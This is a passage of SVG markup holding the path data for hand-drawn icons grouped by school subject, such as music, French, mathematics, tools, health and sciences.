				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques" class="st0">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français" class="st0">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques" class="st0">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils" class="st0">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante" class="st0">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences" class="st0">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
